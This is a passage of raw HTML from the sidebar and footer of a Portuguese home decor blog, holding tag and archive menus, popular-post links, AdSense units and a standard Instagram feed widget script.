Tour (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toy%20Art'>
Toy Art (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4'>
Tricô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4%20%20Puff%20de%20Tric%C3%B4%20%20Almofadas%20%20Mantas%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Sala%20%20Quarto'>
Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trig%C3%AAmeos'>
Trigêmeos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trocador'>
Trocador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Turquesa'>
Turquesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tv'>
Tv (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/Umidade'>
Umidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda'>
Varanda (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20M%C3%A1rmore%20%20Spa%20%20Lareira'>
Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet'>
Varanda Gourmet (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20%C3%94nix%20%20Cobre%20%20Metais%20Dourados%20%20Porcelanato'>
Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Integrada'>
Varanda Integrada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varandas%20e%20terra%C3%A7os'>
Varandas e terraços (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Var%C3%A3o'>
Varão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio'>
Vaso Sanitário (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio%20%20Infantil'>
Vaso Sanitário  Infantil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Vietnamita'>
Vaso Vietnamita (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos'>
Vasos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/vasos%20e%20bancadas'>
vasos e bancadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20e%20flores'>
Vasos e flores (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20Sanit%C3%A1rios'>
Vasos Sanitários (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vazada'>
Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veduta'>
Veduta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Velas'>
Velas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veludo'>
Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Venezianas%20Articuladas'>
Venezianas Articuladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Verde'>
Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/V%C3%ADdeo'>
Vídeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro'>
Vidro (
      170)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20%20Textura%20%20Tend%C3%AAncia%20%20Arm%C3%A1rios%20%20Box%20%20Porta'>
Vidro  Textura  Tendência  Armários  Box  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Acidato'>
Vidro Acidato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Azul'>
Vidro Azul (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Espelhado'>
Vidro Espelhado (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Fum%C3%AA'>
Vidro Fumê (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Prote%C3%A7%C3%A3o%20Solar'>
Vidro Proteção Solar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Reflecta'>
Vidro Reflecta (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Refletido'>
Vidro Refletido (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Verde'>
Vidro Verde (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidros'>
Vidros (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vigas%20e%20Colunas%20Aparentes'>
Vigas e Colunas Aparentes (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vinho'>
Vinho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vintage'>
Vintage (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/violeta'>
violeta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vitral'>
Vitral (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vlog'>
Vlog (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Voc%C3%AA%20Sabia'>
Você Sabia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Volumetria'>
Volumetria (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/We%20Love%20Decor'>
We Love Decor (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xadrez'>
Xadrez (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xale'>
Xale (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Zigue-Zague'>
Zigue-Zague (
      2)
    </option>
</select>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/BlogDecorSalteado'><i></i>facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/decorsalteado/'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://br.pinterest.com/decorsalteado/'><i></i>pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense1_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7628048005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://go.hotmart.com/Y72512012I?dp=1'>
<img alt='' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-TP8YJr5lUeVMJPHpKJZa_1UaePjyPgTH81dH9m-Jt1tD8U8d9bssPJGGV4P_Pi6pVxDHj9gbaD1ZIw0gKZPRr5Ij8qn-5kNm8DqA7xxPNmSRZBvDiOmG6QvmYnUVe3dirOkfYW95a_fuIZR92O_LQZjTPcAEinZ1dSe5FSCBK66UzI_KAzVVmAoB=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACz5rWr5uo7YNMJbHsavAPFVkkq_qjmtW-kUEsJAnYXk-ix0usQ9lIN284lXRINuX6-vVY6Rg-pzORp_nkIVu-p9kRz2uEMt1tm0h9HXvLqElor0zdh6tiSjAeyS3ptYWuVSAzC8t0Wc/w72-h72-p-k-no-nu/fachada-casa-muro-port%25C3%25A3o-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html'>20 Fachadas de casas modernas com muros e portões!</a></div>
<div class='item-snippet'>       Diferentemente das casas construídas em condomínios, as casas localizadas na própria cidade não contam com tanta segurança e, portant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1195-C-3PJa8zZWD0hZN6P9Rt6QEsURzc8AflBFGGFzMiuGw7ZLLNWMgqQmBABoLWMa6VSQh92fcmdyPoAfuwz3N3yeW74ptO6u3gYsyhTRJltZ5O59-zVnhiLTvRxA_mfoR8wd6ac0y/w72-h72-p-k-no-nu/fachadas-casas-cinza-modernas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html'>30 Fachadas de casas modernas e cinza &#8211; a cor do momento!</a></div>
<div class='item-snippet'>       O cinza é o novo bege na arquitetura!   A tendência do momento na arquitetura (e na decoração) é a cor cinza!   Considerada uma cor n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP-shv7SFmy50CfdCfFc-75o0Qp3Rer5PzdhZ2ecKgCJIB7MI9cvT3dLKD-2pT6K-gx0pLlsQ73oRFlv6rSUYF-Kf-r9maFIIZt0pflgHEnvFusYeTeoQE2uwgxu5z9In9QFPysy4maQ/w72-h72-p-k-no-nu/Fachadas-de-Casas-Simples-com-Garagem-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html'>Fachadas de Casas Simples, Bonitas e Pequenas!</a></div>
<div class='item-snippet'>         Nem sempre simplicidade significa inferioridade, ainda mais quando se tem criatividade e informação!   Hoje em dia o mercado dispon...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.decorsalteado.com/2025/11/'>novembro (8)</option>
<option value='https://www.decorsalteado.com/2025/10/'>outubro (22)</option>
<option value='https://www.decorsalteado.com/2025/09/'>setembro (24)</option>
<option value='https://www.decorsalteado.com/2025/08/'>agosto (27)</option>
<option value='https://www.decorsalteado.com/2025/07/'>julho (27)</option>
<option value='https://www.decorsalteado.com/2025/06/'>junho (29)</option>
<option value='https://www.decorsalteado.com/2025/05/'>maio (28)</option>
<option value='https://www.decorsalteado.com/2025/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2025/03/'>março (27)</option>
<option value='https://www.decorsalteado.com/2025/02/'>fevereiro (23)</option>
<option value='https://www.decorsalteado.com/2025/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2024/12/'>dezembro (30)</option>
<option value='https://www.decorsalteado.com/2024/11/'>novembro (28)</option>
<option value='https://www.decorsalteado.com/2024/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2024/09/'>setembro (28)</option>
<option value='https://www.decorsalteado.com/2024/08/'>agosto (29)</option>
<option value='https://www.decorsalteado.com/2024/07/'>julho (29)</option>
<option value='https://www.decorsalteado.com/2024/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2024/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2024/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2024/03/'>março (28)</option>
<option value='https://www.decorsalteado.com/2024/02/'>fevereiro (25)</option>
<option value='https://www.decorsalteado.com/2024/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2023/12/'>dezembro (28)</option>
<option value='https://www.decorsalteado.com/2023/11/'>novembro (27)</option>
<option value='https://www.decorsalteado.com/2023/10/'>outubro (30)</option>
<option value='https://www.decorsalteado.com/2023/09/'>setembro (25)</option>
<option value='https://www.decorsalteado.com/2023/08/'>agosto (30)</option>
<option value='https://www.decorsalteado.com/2023/07/'>julho (30)</option>
<option value='https://www.decorsalteado.com/2023/06/'>junho (27)</option>
<option value='https://www.decorsalteado.com/2023/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2023/04/'>abril (25)</option>
<option value='https://www.decorsalteado.com/2023/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2023/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2023/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2022/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2022/11/'>novembro (29)</option>
<option value='https://www.decorsalteado.com/2022/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2022/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2022/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2022/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2022/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2022/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2022/04/'>abril (30)</option>
<option value='https://www.decorsalteado.com/2022/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2022/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2022/01/'>janeiro (31)</option>
<option value='https://www.decorsalteado.com/2021/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2021/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2021/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2021/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2021/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2021/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2021/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2021/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2021/04/'>abril (32)</option>
<option value='https://www.decorsalteado.com/2021/03/'>março (36)</option>
<option value='https://www.decorsalteado.com/2021/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2021/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2020/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2020/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2020/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2020/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2020/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2020/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2020/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2020/05/'>maio (26)</option>
<option value='https://www.decorsalteado.com/2020/04/'>abril (23)</option>
<option value='https://www.decorsalteado.com/2020/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2020/02/'>fevereiro (17)</option>
<option value='https://www.decorsalteado.com/2020/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2019/07/'>julho (4)</option>
<option value='https://www.decorsalteado.com/2019/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2019/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2019/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2019/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2019/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2019/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2018/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2018/11/'>novembro (16)</option>
<option value='https://www.decorsalteado.com/2018/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2018/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2018/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2018/07/'>julho (13)</option>
<option value='https://www.decorsalteado.com/2018/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2018/05/'>maio (17)</option>
<option value='https://www.decorsalteado.com/2018/04/'>abril (16)</option>
<option value='https://www.decorsalteado.com/2018/03/'>março (17)</option>
<option value='https://www.decorsalteado.com/2018/02/'>fevereiro (14)</option>
<option value='https://www.decorsalteado.com/2018/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2017/12/'>dezembro (12)</option>
<option value='https://www.decorsalteado.com/2017/11/'>novembro (14)</option>
<option value='https://www.decorsalteado.com/2017/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2017/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2017/08/'>agosto (18)</option>
<option value='https://www.decorsalteado.com/2017/07/'>julho (15)</option>
<option value='https://www.decorsalteado.com/2017/06/'>junho (13)</option>
<option value='https://www.decorsalteado.com/2017/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2017/04/'>abril (14)</option>
<option value='https://www.decorsalteado.com/2017/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2017/02/'>fevereiro (16)</option>
<option value='https://www.decorsalteado.com/2017/01/'>janeiro (20)</option>
<option value='https://www.decorsalteado.com/2016/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2016/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2016/10/'>outubro (20)</option>
<option value='https://www.decorsalteado.com/2016/09/'>setembro (14)</option>
<option value='https://www.decorsalteado.com/2016/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2016/07/'>julho (9)</option>
<option value='https://www.decorsalteado.com/2016/06/'>junho (21)</option>
<option value='https://www.decorsalteado.com/2016/05/'>maio (21)</option>
<option value='https://www.decorsalteado.com/2016/04/'>abril (21)</option>
<option value='https://www.decorsalteado.com/2016/03/'>março (22)</option>
<option value='https://www.decorsalteado.com/2016/02/'>fevereiro (19)</option>
<option value='https://www.decorsalteado.com/2016/01/'>janeiro (14)</option>
<option value='https://www.decorsalteado.com/2015/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2015/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2015/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2015/09/'>setembro (18)</option>
<option value='https://www.decorsalteado.com/2015/08/'>agosto (22)</option>
<option value='https://www.decorsalteado.com/2015/07/'>julho (21)</option>
<option value='https://www.decorsalteado.com/2015/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2015/05/'>maio (18)</option>
<option value='https://www.decorsalteado.com/2015/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2015/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2015/02/'>fevereiro (18)</option>
<option value='https://www.decorsalteado.com/2015/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2014/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2014/11/'>novembro (18)</option>
<option value='https://www.decorsalteado.com/2014/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2014/09/'>setembro (19)</option>
<option value='https://www.decorsalteado.com/2014/08/'>agosto (21)</option>
<option value='https://www.decorsalteado.com/2014/07/'>julho (22)</option>
<option value='https://www.decorsalteado.com/2014/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2014/05/'>maio (22)</option>
<option value='https://www.decorsalteado.com/2014/04/'>abril (20)</option>
<option value='https://www.decorsalteado.com/2014/03/'>março (21)</option>
<option value='https://www.decorsalteado.com/2014/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2014/01/'>janeiro (23)</option>
<option value='https://www.decorsalteado.com/2013/12/'>dezembro (15)</option>
<option value='https://www.decorsalteado.com/2013/11/'>novembro (21)</option>
<option value='https://www.decorsalteado.com/2013/10/'>outubro (24)</option>
<option value='https://www.decorsalteado.com/2013/09/'>setembro (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar2_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1295462654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZWIugJDmi-NYMWKwsPI_N-KGgyJZIpzaQ9lXhQ0BMPrc2-M1kSYUlBy75WTYaXKUaFkwPmltVhOUushYls7fj4yslpUL0fDhVQIMS_3FCkUSRnLB6A8Nb08qS3snEIPCNA_v8HyFiFkWMHBQj4JSNNxekC3rRmWjLf2INORexWqB2S4kWht9zB6qZ=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7252812744674404734?po\x3d1994575734801968210\x26origin\x3dhttps://www.decorsalteado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_footer-instagram_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9996079757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
